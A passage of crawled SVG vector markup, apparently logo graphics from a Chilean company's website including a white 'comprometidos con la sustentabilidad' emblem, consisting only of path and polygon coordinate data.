c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1c0.5-0.5,0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C294.8,51.1,294.7,50.4,294.4,49.7"></path>
<path class="st0" d="M30.5,32.4c-0.6,0.5-1.2,0.9-1.9,1.2c-0.7,0.3-1.5,0.6-2.3,0.8c-0.8,0.2-1.8,0.3-2.8,0.3c-1.6,0-3-0.3-4.3-0.8  c-1.3-0.6-2.5-1.3-3.5-2.3c-1-1-1.7-2.1-2.3-3.5c-0.5-1.3-0.8-2.8-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.5-1.3,1.3-2.5,2.3-3.5  c1-1,2.1-1.8,3.5-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1,0,1.9,0.1,2.7,0.2c0.8,0.2,1.6,0.4,2.2,0.7c0.7,0.3,1.3,0.6,1.9,1  c0.6,0.4,1.1,0.8,1.6,1.3l-3,3.4c-0.8-0.7-1.7-1.3-2.5-1.8c-0.9-0.4-1.8-0.6-2.9-0.6c-0.9,0-1.7,0.2-2.5,0.5c-0.8,0.3-1.4,0.8-2,1.4  c-0.5,0.6-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.7,1.5,1.3,2.1c0.5,0.6,1.2,1.1,1.9,1.4  c0.8,0.4,1.6,0.5,2.5,0.5c1.2,0,2.2-0.2,3.1-0.7c0.8-0.4,1.7-1.1,2.5-1.8l3,3C31.7,31.4,31.1,31.9,30.5,32.4"></path>
<path class="st0" d="M56.7,27.9c-0.6,1.3-1.4,2.5-2.4,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5  c0.6,1.3,0.8,2.7,0.8,4.3v0.1C57.6,25.1,57.3,26.5,56.7,27.9 M52.7,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1  c-0.6-0.6-1.3-1.1-2-1.4c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1  c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5  c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C52.6,25.4,52.7,24.6,52.7,23.6L52.7,23.6z"></path>
<polygon class="st0" points="78.4,34.2 78.4,20.4 72.4,29.4 72.3,29.4 66.4,20.5 66.4,34.2 61.7,34.2 61.7,13 66.8,13 72.4,22   77.9,13 83,13 83,34.2 "></polygon>
<path class="st0" d="M104.2,23.6c-0.4,0.9-1.1,1.7-1.8,2.3c-0.8,0.6-1.7,1.1-2.7,1.4c-1,0.3-2.2,0.5-3.4,0.5h-3.5v6.4h-4.7V13h8.7  c1.3,0,2.4,0.2,3.4,0.5c1,0.4,1.9,0.9,2.5,1.5c0.7,0.6,1.2,1.4,1.6,2.3c0.4,0.9,0.6,1.9,0.6,3v0.1C104.9,21.6,104.7,22.7,104.2,23.6   M100.2,20.4c0-1.1-0.3-1.9-1-2.4c-0.7-0.5-1.6-0.8-2.8-0.8h-3.6v6.5h3.7c1.2,0,2.1-0.3,2.7-0.9C99.8,22.2,100.2,21.4,100.2,20.4  L100.2,20.4z"></path>
<path class="st0" d="M121.2,34.2l-4.6-6.8H113v6.8h-4.7V13h9.7c2.5,0,4.5,0.6,5.9,1.9c1.4,1.2,2.1,3,2.1,5.2v0.1  c0,1.7-0.4,3.1-1.3,4.2c-0.8,1.1-1.9,1.9-3.3,2.4l5.2,7.6H121.2z M121.3,20.2c0-1-0.3-1.8-1-2.3c-0.6-0.5-1.5-0.8-2.7-0.8H113v6.1  h4.7c1.2,0,2-0.3,2.7-0.8C121,21.9,121.3,21.2,121.3,20.2L121.3,20.2z"></path>
<path class="st0" d="M151.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9c-1.6,0-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5s0.8,2.7,0.8,4.3  v0.1C151.9,25.1,151.6,26.5,151.1,27.9 M147,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4  c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1  c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5  c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C146.9,25.4,147,24.6,147,23.6L147,23.6z"></path>
<polygon class="st0" points="172.7,34.2 172.7,20.4 166.7,29.4 166.6,29.4 160.7,20.5 160.7,34.2 156.1,34.2 156.1,13 161.1,13   166.7,22 172.3,13 177.3,13 177.3,34.2 "></polygon>
<polygon class="st0" points="182.4,34.2 182.4,13 198.4,13 198.4,17.1 187,17.1 187,21.5 197,21.5 197,25.6 187,25.6 187,30.1   198.5,30.1 198.5,34.2 "></polygon>
<polygon class="st0" points="212.3,17.3 212.3,34.2 207.7,34.2 207.7,17.3 201.2,17.3 201.2,13 218.8,13 218.8,17.3 "></polygon>
<rect x="222.6" y="13" class="st0" width="4.7" height="21.2"></rect>
<path class="st0" d="M251.3,27.8c-0.5,1.3-1.3,2.4-2.3,3.4c-1,1-2.2,1.7-3.6,2.2c-1.4,0.5-2.9,0.8-4.6,0.8h-8.3V13h8.3  c1.7,0,3.2,0.3,4.6,0.8c1.4,0.5,2.6,1.3,3.6,2.2c1,0.9,1.8,2.1,2.3,3.4c0.5,1.3,0.8,2.7,0.8,4.2v0.1  C252.1,25.1,251.8,26.5,251.3,27.8 M247.2,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.7-1.5-1.3-2c-0.6-0.6-1.2-1-2-1.3  c-0.8-0.3-1.7-0.5-2.6-0.5h-3.6V30h3.6c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.7,2-1.3c0.6-0.6,1-1.2,1.3-2  C247.1,25.5,247.2,24.6,247.2,23.6L247.2,23.6z"></path>
<path class="st0" d="M277.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9c-1.6,0-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5  c0.6,1.3,0.8,2.7,0.8,4.3v0.1C277.9,25.1,277.6,26.5,277.1,27.9 M273,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1  c-0.6-0.6-1.3-1.1-2-1.4c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1  c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4s1.6,0.5,2.6,0.5  c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C272.9,25.4,273,24.6,273,23.6L273,23.6z"></path>
<path class="st0" d="M296.8,30.7c-0.4,0.8-0.9,1.5-1.6,2.1c-0.7,0.6-1.5,1-2.4,1.3c-0.9,0.3-2,0.4-3.1,0.4c-1.6,0-3.2-0.3-4.8-0.8  c-1.6-0.6-3-1.4-4.2-2.6l2.8-3.3c1,0.8,2,1.4,3,1.9c1,0.5,2.1,0.7,3.4,0.7c1,0,1.7-0.2,2.3-0.5c0.5-0.4,0.8-0.8,0.8-1.5v-0.1  c0-0.3-0.1-0.6-0.2-0.8c-0.1-0.2-0.3-0.5-0.6-0.7c-0.3-0.2-0.8-0.4-1.3-0.6c-0.6-0.2-1.3-0.4-2.2-0.6c-1.1-0.3-2-0.6-2.9-0.9  c-0.9-0.3-1.6-0.7-2.2-1.2c-0.6-0.5-1.1-1.1-1.4-1.8c-0.3-0.7-0.5-1.6-0.5-2.6v-0.1c0-1,0.2-1.8,0.5-2.6c0.4-0.8,0.9-1.5,1.5-2  c0.7-0.6,1.4-1,2.3-1.3c0.9-0.3,1.9-0.5,3-0.5c1.6,0,3,0.2,4.3,0.7c1.3,0.5,2.5,1.1,3.6,2l-2.4,3.5c-0.9-0.6-1.9-1.2-2.8-1.5  c-0.9-0.4-1.8-0.6-2.7-0.6c-0.9,0-1.6,0.2-2,0.5c-0.5,0.4-0.7,0.8-0.7,1.3v0.1c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.4,0.5,0.7,0.7  s0.8,0.4,1.4,0.6c0.6,0.2,1.4,0.4,2.3,0.6c1.1,0.3,2,0.6,2.9,1c0.8,0.4,1.6,0.8,2.1,1.3c0.6,0.5,1,1.1,1.3,1.7  c0.3,0.7,0.4,1.5,0.4,2.4v0.1C297.4,29,297.2,29.9,296.8,30.7"></path>
<path class="st0" d="M315.6,21.6c2.5,3.4,3.7,7,3.7,11c0,7.2-3,13.2-7.4,18.6c-4.3,5.3-9.8,9.2-15.2,13.2c0.9-0.5,1.8-1.1,2.8-1.6  c1.9-1.3,3.9-2.5,5.9-3.6c0.1-0.1,0.2-0.1,0.3-0.2c1.4-1.1,2.7-1.9,5.6-4.4c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.4-0.3  c5.3-4.7,12.8-10.3,14.4-17.2c2.7-11.3-4.1-22.1-15.2-29.4c0.1,7.5-3.7,13.5-6.7,19.8c-1.3,2.7-2.3,5.7-2.5,8.7  c-0.3,6.2,4.2,9.3,8.9,12.5C316.3,40.2,318.9,31.5,315.6,21.6"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/comprometidos-con-la-sustentabilidad-blanco.svg
body_size: 16844
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 332.3 69.2" style="enable-background:new 0 0 332.3 69.2;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><path class="st0" d="M22.8,58.4c-0.9,0.5-2,0.8-3.3,0.8c-1,0-2-0.2-2.8-0.6c-0.9-0.4-1.6-0.9-2.2-1.5c-0.6-0.6-1.1-1.4-1.5-2.3 c-0.4-0.9-0.5-1.8-0.5-2.8s0.2-1.9,0.5-2.8c0.4-0.9,0.8-1.6,1.5-2.3c0.6-0.7,1.4-1.2,2.2-1.6c0.9-0.4,1.8-0.6,2.8-0.6 c0.7,0,1.3,0.1,1.8,0.2c0.5,0.1,1,0.3,1.5,0.5c0.4,0.2,0.9,0.5,1.2,0.8c0.4,0.3,0.7,0.6,1,1l-1.4,1.4c-0.6-0.6-1.2-1.1-1.8-1.5 c-0.6-0.4-1.4-0.6-2.4-0.6c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.7-1.6,1.1s-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1 c0,0.7,0.1,1.4,0.4,2.1c0.3,0.7,0.6,1.2,1.1,1.7s1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4c0.9,0,1.7-0.2,2.4-0.6 c0.7-0.4,1.3-0.9,1.9-1.5l1.3,1.2C24.5,57.2,23.7,57.9,22.8,58.4"></path><path class="st0" d="M41.1,54.7c-0.4,0.9-0.9,1.6-1.5,2.3s-1.4,1.2-2.3,1.6c-0.9,0.4-1.9,0.6-2.9,0.6s-2-0.2-2.9-0.6 c-0.9-0.4-1.6-0.9-2.3-1.5c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.5-1.8-0.5-2.8s0.2-1.9,0.5-2.8c0.4-0.9,0.9-1.6,1.5-2.3 s1.4-1.2,2.3-1.6c0.9-0.4,1.8-0.6,2.9-0.6c1,0,2,0.2,2.9,0.6c0.9,0.4,1.6,0.9,2.3,1.5c0.6,0.6,1.1,1.4,1.5,2.3 c0.4,0.9,0.5,1.8,0.5,2.8C41.7,52.9,41.5,53.8,41.1,54.7 M39.2,49.8c-0.3-0.7-0.6-1.2-1.1-1.7s-1-0.9-1.6-1.2s-1.3-0.4-2-0.4 s-1.4,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.6-0.4,1.3-0.4,2.1c0,0.7,0.1,1.4,0.4,2.1 c0.3,0.7,0.6,1.2,1.1,1.7s1,0.9,1.6,1.1c0.6,0.3,1.3,0.4,2,0.4s1.4-0.1,2.1-0.4c0.6-0.3,1.2-0.7,1.6-1.1c0.4-0.5,0.8-1,1-1.7 c0.2-0.6,0.4-1.3,0.4-2.1C39.6,51.2,39.4,50.5,39.2,49.8"></path><path class="st0" d="M47.4,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9s1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4 c0.6,0.3,1.2,0.6,1.7,1.1s0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3s-1.6-1.1-2.8-1.1 c-0.6,0-1.1,0.1-1.6,0.3s-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8C47.4,50.9,47.4,58.8,47.4,58.8z"></path><rect x="70" y="39.3" class="st0" width="2.1" height="19.5"></rect><path class="st0" d="M79.6,46.9c-0.7,0.2-1.3,0.4-2,0.7L77,46c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7s-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3s-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9 c0.7-0.2,1.5-0.3,2.4-0.3s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8s-1.7-0.9-3-0.9 C81,46.6,80.2,46.7,79.6,46.9 M78.9,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9 c0.3,0.2,0.7,0.4,1.1,0.5s0.9,0.2,1.3,0.2c0.6,0,1.2-0.1,1.8-0.3c0.6-0.2,1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2 c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4c-0.7-0.1-1.4-0.2-2.3-0.2C80.6,51.8,79.6,52.1,78.9,52.6"></path><path class="st0" d="M109.3,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5 c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3s1.6,0.5,2.4,0.5s1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1 c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5 s-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6c0.2-0.5,0.6-0.9,1-1.3 c0.4-0.3,0.9-0.6,1.5-0.8s1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1 c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.5,0.8,0.6 c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5s1,0.4,1.4,0.7s0.8,0.7,1,1.1c0.3,0.4,0.4,1,0.4,1.6v0.1 C109.7,55.6,109.6,56.2,109.3,56.7"></path><path class="st0" d="M123.3,45h2v13.8h-2v-2.4c-0.5,0.7-1.1,1.4-1.8,1.9c-0.7,0.5-1.7,0.8-2.9,0.8c-0.8,0-1.6-0.1-2.2-0.4 c-0.6-0.3-1.2-0.6-1.7-1.1s-0.8-1.1-1-1.7c-0.2-0.7-0.4-1.4-0.4-2.2V45h2.1v8.1c0,1.3,0.3,2.3,1,3s1.6,1.1,2.8,1.1 c0.6,0,1.1-0.1,1.6-0.3s0.9-0.5,1.3-0.9s0.7-0.8,0.9-1.4c0.2-0.5,0.3-1.1,0.3-1.8C123.3,52.8,123.3,45,123.3,45z"></path><path class="st0" d="M139,56.7c-0.3,0.5-0.6,0.9-1,1.3c-0.4,0.4-1,0.6-1.5,0.8c-0.6,0.2-1.2,0.3-1.9,0.3c-1,0-2-0.2-3-0.5 c-1-0.4-1.9-0.9-2.7-1.5l1-1.5c0.7,0.6,1.5,1,2.3,1.3s1.6,0.5,2.4,0.5c0.8,0,1.5-0.2,2.1-0.6c0.5-0.4,0.8-0.9,0.8-1.6v-0.1 c0-0.3-0.1-0.6-0.3-0.9c-0.2-0.2-0.4-0.5-0.8-0.7c-0.3-0.2-0.7-0.3-1.1-0.5c-0.4-0.1-0.8-0.3-1.3-0.4c-0.5-0.2-1.1-0.3-1.6-0.5 s-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1c-0.3-0.4-0.4-1-0.4-1.6v-0.1c0-0.6,0.1-1.1,0.3-1.6s0.6-0.9,1-1.3 c0.4-0.3,0.9-0.6,1.5-0.8s1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.6,0.4c0.9,0.3,1.7,0.6,2.4,1.1l-0.9,1.5c-0.6-0.4-1.3-0.7-2-1 c-0.7-0.2-1.4-0.4-2.1-0.4c-0.8,0-1.5,0.2-1.9,0.6c-0.5,0.4-0.7,0.9-0.7,1.4v0.1c0,0.3,0.1,0.6,0.3,0.8s0.5,0.5,0.8,0.6 c0.3,0.2,0.7,0.3,1.1,0.5c0.4,0.1,0.9,0.3,1.3,0.4c0.5,0.2,1.1,0.3,1.6,0.5s1,0.4,1.4,0.7s0.8,0.7,1,1.1c0.3,0.4,0.4,1,0.4,1.6v0.1 C139.4,55.6,139.3,56.2,139,56.7"></path><path class="st0" d="M145.7,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8 c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.9,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7s-0.6-0.7-0.8-1.2 s-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4v8.1H145.7z"></path><path class="st0" d="M155.1,54.7c0.3,0.6,0.6,1.1,1.1,1.5c0.4,0.4,0.9,0.7,1.5,0.9s1.1,0.3,1.7,0.3c1,0,1.8-0.2,2.5-0.5 c0.7-0.4,1.3-0.8,1.9-1.4l1.3,1.1c-0.7,0.8-1.5,1.4-2.4,1.9s-2,0.7-3.3,0.7c-0.9,0-1.8-0.2-2.7-0.5c-0.8-0.3-1.6-0.8-2.2-1.5 c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-2.9s0.2-1.9,0.5-2.8c0.3-0.9,0.8-1.6,1.4-2.3c0.6-0.6,1.3-1.2,2.1-1.5 c0.8-0.4,1.7-0.6,2.7-0.6s1.9,0.2,2.7,0.6s1.5,0.9,2,1.6c0.6,0.7,1,1.4,1.3,2.3c0.3,0.9,0.4,1.8,0.4,2.9v0.3c0,0.1,0,0.2,0,0.3 h-10.9C154.7,53.4,154.9,54.1,155.1,54.7 M163.4,51.2c-0.1-0.6-0.2-1.2-0.4-1.8s-0.5-1.1-0.8-1.5c-0.4-0.4-0.8-0.8-1.3-1 c-0.5-0.3-1.1-0.4-1.8-0.4c-0.6,0-1.2,0.1-1.7,0.4c-0.5,0.2-1,0.6-1.4,1s-0.7,0.9-1,1.5c-0.2,0.6-0.4,1.2-0.5,1.9h8.9V51.2z"></path><path class="st0" d="M171.2,58.8h-2.1V45h2.1v2.4c0.5-0.7,1.1-1.4,1.8-1.9s1.7-0.8,2.9-0.8c0.8,0,1.6,0.1,2.2,0.4 c0.6,0.3,1.2,0.6,1.7,1.1s0.8,1.1,1,1.7c0.2,0.7,0.4,1.4,0.4,2.2v8.6h-2.1v-8.1c0-1.3-0.3-2.3-1-3s-1.6-1.1-2.8-1.1 c-0.6,0-1.1,0.1-1.6,0.3s-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.8-0.9,1.4c-0.2,0.5-0.3,1.1-0.3,1.8L171.2,58.8L171.2,58.8z"></path><path class="st0" d="M188.3,54.9c0,0.9,0.2,1.4,0.6,1.8c0.4,0.3,1,0.5,1.7,0.5c0.4,0,0.7,0,1-0.1s0.6-0.2,1-0.4v1.8 c-0.4,0.2-0.7,0.3-1.1,0.4c-0.4,0.1-0.8,0.1-1.3,0.1c-0.6,0-1.1-0.1-1.5-0.2c-0.5-0.1-0.9-0.4-1.2-0.7s-0.6-0.7-0.8-1.2 s-0.3-1.1-0.3-1.8v-8.3h-1.9V45h1.9v-4.2h2.1V45h4.4v1.8h-4.4v8.1H188.3z"></path><path class="st0" d="M199.1,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7c-0.8,0.5-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3c-0.6-0.2-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3s-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9c0.7-0.2,1.5-0.3,2.4-0.3 s1.7,0.1,2.3,0.2c0.7,0.1,1.3,0.3,1.9,0.4v-0.5c0-1.2-0.4-2.2-1.1-2.8c-0.7-0.6-1.7-0.9-3-0.9C200.5,46.6,199.8,46.7,199.1,46.9  M198.4,52.6c-0.7,0.5-1,1.2-1,2.1c0,0.4,0.1,0.8,0.3,1.2c0.2,0.3,0.4,0.6,0.8,0.9c0.3,0.2,0.7,0.4,1.1,0.5c0.4,0.1,0.9,0.2,1.3,0.2 c0.6,0,1.2-0.1,1.8-0.3s1-0.4,1.5-0.8c0.4-0.3,0.7-0.7,1-1.2c0.2-0.5,0.4-1,0.4-1.5v-1.3c-0.5-0.1-1.1-0.3-1.8-0.4 c-0.7-0.1-1.4-0.2-2.3-0.2C200.1,51.8,199.1,52.1,198.4,52.6"></path><path class="st0" d="M225.1,54.9c-0.4,0.9-0.9,1.6-1.5,2.3c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.3-1.6,0.5-2.4,0.5 c-0.6,0-1.2-0.1-1.8-0.2c-0.5-0.2-1-0.4-1.4-0.6c-0.4-0.3-0.8-0.6-1.2-0.9c-0.3-0.4-0.7-0.7-0.9-1.1v2.6h-2.1V39.3h2.1v8.5 c0.3-0.4,0.6-0.8,0.9-1.2c0.3-0.4,0.7-0.7,1.2-1c0.4-0.3,0.9-0.5,1.4-0.7s1.1-0.3,1.7-0.3c0.8,0,1.6,0.2,2.4,0.5 c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.4,1.5,2.3c0.4,0.9,0.6,1.9,0.6,3C225.7,53,225.5,54,225.1,54.9 M223.2,49.7 c-0.3-0.7-0.6-1.2-1.1-1.7c-0.4-0.5-1-0.8-1.5-1.1c-0.6-0.2-1.2-0.4-1.9-0.4c-0.6,0-1.3,0.1-1.9,0.4c-0.6,0.3-1.1,0.6-1.6,1.1 s-0.8,1-1.1,1.7s-0.4,1.4-0.4,2.2s0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7s1,0.8,1.6,1.1s1.2,0.4,1.9,0.4s1.3-0.1,1.9-0.4 c0.6-0.2,1.1-0.6,1.5-1s0.8-1,1-1.7c0.3-0.7,0.4-1.4,0.4-2.2C223.6,51.1,223.5,50.4,223.2,49.7"></path><path class="st0" d="M229.5,39.7h2.3V42h-2.3V39.7z M229.7,45h2.1v13.8h-2.1V45z"></path><rect x="236.7" y="39.3" class="st0" width="2.1" height="19.5"></rect><path class="st0" d="M243.6,39.7h2.3V42h-2.3V39.7z M243.7,45h2.1v13.8h-2.1V45z"></path><path class="st0" d="M261.6,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2s-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7s-1.1,0.2-1.7,0.2 c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3s0.2-2.2,0.6-3 c0.4-0.9,0.9-1.6,1.5-2.3c0.6-0.6,1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2c0.5,0.2,1,0.4,1.4,0.6 c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5L261.6,58.8L261.6,58.8z M261.3,49.7c-0.3-0.7-0.6-1.2-1.1-1.7 s-1-0.8-1.6-1.1s-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2 s0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4 c0.6-0.3,1.1-0.6,1.6-1.1s0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2C261.7,51.1,261.5,50.4,261.3,49.7"></path><path class="st0" d="M271,46.9c-0.7,0.2-1.3,0.4-2,0.7l-0.6-1.7c0.8-0.4,1.5-0.6,2.3-0.8s1.7-0.3,2.7-0.3c1.9,0,3.3,0.5,4.3,1.4 s1.5,2.3,1.5,4.1v8.4h-2v-2.1c-0.5,0.6-1.1,1.2-1.9,1.7s-1.8,0.7-3.1,0.7c-0.6,0-1.3-0.1-1.9-0.3s-1.2-0.4-1.7-0.8 c-0.5-0.4-0.9-0.8-1.2-1.3c-0.3-0.5-0.4-1.2-0.4-1.9s0.1-1.4,0.4-1.9c0.3-0.6,0.7-1,1.2-1.4s1.1-0.7,1.9-0.9 